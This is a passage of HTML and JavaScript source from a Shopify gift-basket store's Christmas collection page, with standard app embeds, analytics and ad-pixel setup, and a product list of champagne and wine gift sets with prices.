      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KtRG9U/klaviyo.js?company_id=KtRG9U"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'soo-many-baskets-inc';
  </script>

  

  
    <!-- reamaze_embeddable_36235_s -->
<!-- Embeddable - Soo Many Baskets Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'soo-many-baskets-inc';
  _support['ui']['contactMode'] = 'mixed';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(24, 25, 26)',
    gradient: true,
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'desktop',
    fontSize: 'default',
    allowBotProcessing: true,
    slug: 'soo-many-baskets-chat-slash-contact-form-shoutbox-2d3e4935fa703a62',
    label: {
      text: 'Let us know if you have any questions! &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'I have a question',
      secondary: 'No, thanks',
      sound: true,
    },
    position: 'bottom-left'
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {},
    orders: {"enabled":true}
  };
</script>
<!-- reamaze_embeddable_36235_e -->

  





<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60188885242,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60188885242,storefrontBaseUrl: "https://www.soomanybaskets.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1909260538","configuration":"{\"accountID\":\"KtRG9U\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1831567610","configuration":"{\"shopifyDomain\":\"soo-many-baskets-inc.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"889127162","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16990944337\\\",\\\"GT-PHPF2MVK\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/bTKFCJnVgcQaENH49KU_\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/COzsCPXagcQaENH49KU_\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16990944337\\\/qVmhCPLagcQaENH49KU_\\\",\\\"MC-T6S4H44HQW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16990944337\\\/3u6RCJ7UgcQaENH49KU_\\\",\\\"MC-T6S4H44HQW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16990944337\\\/G4XsCO_agcQaENH49KU_\\\",\\\"MC-T6S4H44HQW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/mKhHCPjagcQaENH49KU_\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-16990944337\\\/or1BCJzVgcQaENH49KU_\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"236355834","configuration":"{\"pixel_id\":\"771309276538743\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83591418","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Soo Many Basketsᵀᴹ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"soo-many-baskets-inc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.soomanybaskets.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.soomanybaskets.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60188885242","storefrontBaseUrl":"https:\/\/www.soomanybaskets.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"413762945274\",\"title\":\"christmas\",\"productVariants\":[{\"price\":{\"amount\":94.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Clicquot Brut 750ml\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189263286522\",\"untranslatedTitle\":\"Veuve Clicquot Brut 750ml\",\"url\":\"\/products\/veuve-clicquot-brut-750ml\",\"type\":\"\"},\"id\":\"41486764376314\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Screenshot2025-10-28at11.03.57PM.png?v=1761707541\"},\"sku\":\"VCB750M\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Merlot in Red Gift Box\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189200961786\",\"untranslatedTitle\":\"Merlot in Red Gift Box\",\"url\":\"\/products\/merlot-in-red-gift-box\",\"type\":\"\"},\"id\":\"41486684619002\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/products\/cd79844_1.1__20998.jpg?v=1633722963\"},\"sku\":\"MRGB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":379.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dom Perignon\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189221540090\",\"untranslatedTitle\":\"Dom Perignon\",\"url\":\"\/products\/dom-perignon-2012\",\"type\":\"\"},\"id\":\"41486710833402\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250323_152703.jpg?v=1742761142\"},\"sku\":\"DP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cheers Champagne Candy w\/Champagne\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189256470778\",\"untranslatedTitle\":\"Cheers Champagne Candy w\/Champagne\",\"url\":\"\/products\/cheers-champagne-candy-w-champagne\",\"type\":\"\"},\"id\":\"42474472669434\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250625_195419.jpg?v=1750897073\"},\"sku\":\"cccwvb\",\"title\":\"Veuve Clicquot Brut\",\"untranslatedTitle\":\"Veuve Clicquot Brut\"},{\"price\":{\"amount\":84.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moet Chandon Brut Champagne 750ml.\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7983838593274\",\"untranslatedTitle\":\"Moet Chandon Brut Champagne 750ml.\",\"url\":\"\/products\/moet-chandon-brut-champagne-750ml\",\"type\":\"\"},\"id\":\"44276002521338\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250323_102248.jpg?v=1742741448\"},\"sku\":\"MCBC750\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7189259223290\",\"untranslatedTitle\":\"DeBrand Truffle Collection 12pc W\/Veuve Clicquot Champagne\",\"url\":\"\/products\/debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1\",\"type\":\"\"},\"id\":\"42474472112378\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250323_155443.jpg?v=1742761767\"},\"sku\":\"DTC12PWVCC\",\"title\":\"Veuve Clicquot Brut\",\"untranslatedTitle\":\"Veuve Clicquot Brut\"},{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Clicquot w\/Champagne Flutes\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8749725745402\",\"untranslatedTitle\":\"Veuve Clicquot w\/Champagne Flutes\",\"url\":\"\/products\/veuve-clicquot-w-champagne-flutes\",\"type\":\"\"},\"id\":\"47210218291450\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/vbg.jpg?v=1742702549\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":229.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moet Chandon Brut \u0026 Rose Gift Crate\",\"vendor\":\"Soo Many Baskets\",\"id\":\"7581278535930\",\"untranslatedTitle\":\"Moet Chandon Brut \u0026 Rose Gift Crate\",\"url\":\"\/products\/moet-chandon-brut-rose-gift-crate\",\"type\":\"\"},\"id\":\"42603820122362\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Photoroom_20250328_144616.jpg?v=1743187903\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wine Crate w\/Stemless Glasses\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8024836047098\",\"untranslatedTitle\":\"Wine Crate w\/Stemless Glasses\",\"url\":\"\/products\/wine-crate-w-stemless-glasses\",\"type\":\"\"},\"id\":\"44588491047162\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731\"},\"sku\":null,\"title\":\"Robert Mondavi Cabernet Sauvignon\",\"untranslatedTitle\":\"Robert Mondavi Cabernet Sauvignon\"},{\"price\":{\"amount\":269.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Veuve Brut \u0026 Rose Wood Crate\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8534649995514\",\"untranslatedTitle\":\"Veuve Brut \u0026 Rose Wood Crate\",\"url\":\"\/products\/veuve-brut-rose-wood-crate\",\"type\":\"\"},\"id\":\"46301226008826\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/two.png?v=1719542908\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":189.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne Wishes \u0026 Gourmet Dreams\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9010009178362\",\"untranslatedTitle\":\"Champagne Wishes \u0026 Gourmet Dreams\",\"url\":\"\/products\/champagne-wishes-gourmet-dreams\",\"type\":\"\"},\"id\":\"48000165445882\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":135.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moët, Godiva, \u0026 More\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9002432889082\",\"untranslatedTitle\":\"Moët, Godiva, \u0026 More\",\"url\":\"\/products\/moet-godiva-more\",\"type\":\"\"},\"id\":\"47966581063930\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/god.jpg?v=1763342038\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":229.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne \u0026 Truffle Celebration\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8988238414074\",\"untranslatedTitle\":\"Champagne \u0026 Truffle Celebration\",\"url\":\"\/products\/champagne-truffle-celebration\",\"type\":\"\"},\"id\":\"47928236245242\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/veuve_choc.jpg?v=1762659298\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":145.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Limited Edition Blanc de Blancs Giftbox Marcin Rusak\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8987665334522\",\"untranslatedTitle\":\"Limited Edition Blanc de Blancs Giftbox Marcin Rusak\",\"url\":\"\/products\/limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1\",\"type\":\"\"},\"id\":\"47925095858426\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/XMASP.jpg?v=1762570524\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne \u0026 Chocolate Collection\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9002434691322\",\"untranslatedTitle\":\"Champagne \u0026 Chocolate Collection\",\"url\":\"\/products\/champagne-chocolate-collection\",\"type\":\"\"},\"id\":\"47966603149562\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/mb_choco.jpg?v=1763342390\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":115.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jordan Cabernet \u0026 Happy Holidays Pretzel Gift Box\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9010547359994\",\"untranslatedTitle\":\"Jordan Cabernet \u0026 Happy Holidays Pretzel Gift Box\",\"url\":\"\/products\/jordan-cabernet-happy-holidays-pretzel-gift-box\",\"type\":\"\"},\"id\":\"48002663743738\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/jordan_hh.jpg?v=1764042705\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Veuve \u0026 Confections Collection\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8952718622970\",\"untranslatedTitle\":\"The Veuve \u0026 Confections Collection\",\"url\":\"\/products\/the-veuve-confections-collection\",\"type\":\"\"},\"id\":\"47810879553786\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/veuveclicquotdec.jpg?v=1760129116\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":469.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dom Pérignon Decadence\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8952714133754\",\"untranslatedTitle\":\"Dom Pérignon Decadence\",\"url\":\"\/products\/dom-perignon-decadence\",\"type\":\"\"},\"id\":\"47810873032954\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/dp.jpg?v=1760128862\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Double Wine Crate\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"9010017501434\",\"untranslatedTitle\":\"Double Wine Crate\",\"url\":\"\/products\/double-wine-crate\",\"type\":\"\"},\"id\":\"48000200147194\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/Screenshot2025-11-23at5.19.10PM.png?v=1763952883\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Cozy Christmas Gift\",\"vendor\":\"Soo Many Basketsᵀᴹ\",\"id\":\"8988254404858\",\"untranslatedTitle\":\"The Cozy Christmas Gift\",\"url\":\"\/products\/the-cozy-christmas-gift\",\"type\":\"\"},\"id\":\"47928272126202\",\"image\":{\"src\":\"\/\/www.soomanybaskets.com\/cdn\/shop\/files\/mbc.jpg?v=1762662389\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7189263286522,"gid":"gid:\/\/shopify\/Product\/7189263286522","vendor":"Soo Many Baskets","type":"","handle":"veuve-clicquot-brut-750ml","variants":[{"id":41486764376314,"price":9495,"name":"Veuve Clicquot Brut 750ml","public_title":null,"sku":"VCB750M"}],"remote":false},{"id":7189200961786,"gid":"gid:\/\/shopify\/Product\/7189200961786","vendor":"Soo Many Baskets","type":"","handle":"merlot-in-red-gift-box","variants":[{"id":41486684619002,"price":7995,"name":"Merlot in Red Gift Box","public_title":null,"sku":"MRGB"}],"remote":false},{"id":7189221540090,"gid":"gid:\/\/shopify\/Product\/7189221540090","vendor":"Soo Many Baskets","type":"","handle":"dom-perignon-2012","variants":[{"id":41486710833402,"price":37995,"name":"Dom Perignon","public_title":null,"sku":"DP"}],"remote":false},{"id":7189256470778,"gid":"gid:\/\/shopify\/Product\/7189256470778","vendor":"Soo Many Baskets","type":"","handle":"cheers-champagne-candy-w-champagne","variants":[{"id":42474472669434,"price":13995,"name":"Cheers Champagne Candy w\/Champagne - Veuve Clicquot Brut","public_title":"Veuve Clicquot Brut","sku":"cccwvb"},{"id":42474472702202,"price":14995,"name":"Cheers Champagne Candy w\/Champagne - Veuve Rose","public_title":"Veuve Rose","sku":null}],"remote":false},{"id":7983838593274,"gid":"gid:\/\/shopify\/Product\/7983838593274","vendor":"Soo Many Baskets","type":"","handle":"moet-chandon-brut-champagne-750ml","variants":[{"id":44276002521338,"price":8495,"name":"Moet 